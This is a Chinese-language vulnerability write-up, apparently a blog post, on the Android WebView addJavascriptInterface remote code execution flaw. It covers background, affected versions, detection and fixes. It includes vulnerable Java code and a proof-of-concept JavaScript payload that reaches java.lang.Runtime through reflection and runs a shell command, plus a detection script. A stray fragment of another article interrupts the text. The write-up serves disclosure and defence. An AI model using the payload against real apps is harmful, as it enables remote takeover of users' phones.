 droidsec Mobile Exploits Android System, SD, TSRC, URL
Android WebView 远程代码执行漏洞简析
点评：这是很早前自己写的一个报告，一直到现在很多人说到APP+代码执行都会想到这个漏洞。
0x00漏洞原理
Webview类是Android SDK中封装的用于显示网页的组件，通过webview组件应用可以轻松的开发内置浏览器
访问网页，同时webview组件中还提供了一些接口实现应用与页面中Javascript脚本的交互，其中用于
javascript调用导出的java类的AddJavascripInterface方法被发现存在远程命令执行漏洞，攻击者可以找到存
在“getClass”方法的对象，然后通过反射的机制，得到Java Runtime对象，然后调用静态方法来执行系统命
令。
用户在使用包含此漏洞的应用访问特定的网页时会执行网页中的恶意代码，可导致手机被远程控制。相关漏洞
代码示例如下：
WebView webView = new WebView (R.id.webView1);
webView.getSettings().setJavaScriptEnabled(true);
webView.addJavascriptInterface(new TEST(), “demo”);
webView.loadUrl(“http://127.0.0.1/check.html”);
Check.html 代码：
<html>
<script>
function execute(cmd){
return
demo.getClass().forName(‘java.lang.Runtime’).getMethod(‘getRuntime’,null).invoke(null,null).exec(cmd);
}
execute([‘/system/bin/sh’,’-c’,’echo “hello” > /sdcard/check.txt’]);
</script>
</html>
调用demo对象的getClass方法得到java.lang.Runtime对象，然后通过java反射机制调用getRuntime方法获
得runtime实例，最终通过exec方法执行命令。代码执行成功会在SD卡根目录下生成check.txt文件。
0x01漏洞背景
>Attacks on WebView in the Android System
http://www.cis.syr.edu/~wedu/Research/paper/webview_acsac2011.pdf
2011年美国Syracuse大学一些安全研究者指出安卓webview组件存在一些安全问题。
>Abusing WebView JavaScript Bridges
LocalBroadcastManager 的实现原理分析
点评：在Android App漏洞中有一项是隐式Intent调用导致的敏感信息泄露，原理在于应
用在发送Inte ... 继续阅读
DroidSec
2012年12月某国外博客指出安卓webview组件的AddJavascripInterface接口存在远程代码执行隐患，并给出
了利用代码，但并没有引起广范关注。
>Webview中接口隐患与手机挂马利用
http://drops.wooyun.org/papers/548
国内乌云漏洞平台公开了此漏洞详细报告与利用方法，之后大量热门安卓应用被爆存在远程代码执行漏洞，影
响范围巨大。
>CVE-2014-1939
http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=2014-1939
在Android 4.0-4.3.1版本中，如果调用了webkit引擎系统会默认添加一个叫searchBoxJavaBridge_的接口，
同样会造成远程代码执行。
0x03 影响范围
安卓设备系统版本在Android 4.2以下的用户
0x04检测方法
l 用户检测：
1.腾讯TSRC在线检测页面:http://security.tencent.com/lucky/check_tools.html
使用APP打开此页面，如存在漏洞会提示当前APP存在挂马漏洞。
2.乌云知识库在线检测：http://drops.wooyun.org/webview.html，关键代码如下:
<script type=”text/javascript”>
function check()
{
for (var obj in window)
{
try {
if (“getClass” in window[obj]) {
try{
window[obj].getClass();
document.write(‘<span style=”color:red”>’+obj+'</span>’);
document.write(‘<br />’);
}catch(e){
}
}
} catch(e) {
}
}
}
check();
</script>
保存为html文件后用浏览器访问
原理：遍历所有window的对象，然后找到包含getClass方法的对象,如果存在此方法的对象则说明该接口存在
漏洞。
l 开发人员检测：
检查应用源代码中是否调用Landroid/webkit/WebView类中的addJavascriptInterface方法，是否存在
searchBoxJavaBridge_接口
0x05 修复方法
l 目标系统在android4.1.1以上的应用采用JavascriptInterface替代原有方法
l 调用removeJavascriptInterface方法删除searchBoxJavaBridge_接口
l 对载入的URL设定信任域，防止恶意页面加载
l 检测返回的页面内容是否包含恶意代码，防止中间人攻击
l 尽量不要使用addJavascriptInterface方法